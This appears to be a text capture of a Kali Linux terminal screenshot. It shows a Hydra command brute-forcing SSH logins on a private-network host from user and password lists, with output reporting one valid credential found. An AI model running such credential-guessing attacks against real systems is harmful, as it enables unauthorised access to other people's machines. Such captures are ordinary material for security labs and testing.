 ┌──(kali㉿kali)-[~]
└─$ hydra -L users.txt -P pass.txt 192.168.1.124 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-28 15:
21:19
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 30 login tries (l:5/p:6),
~2 tries per task
[DATA] attacking ssh://192.168.1.124:22/
[22][ssh] host: 192.168.1.124   login: user   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-28 15:
21:27